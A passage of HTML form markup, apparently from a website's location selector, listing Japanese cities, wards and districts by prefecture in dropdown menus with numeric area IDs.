<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
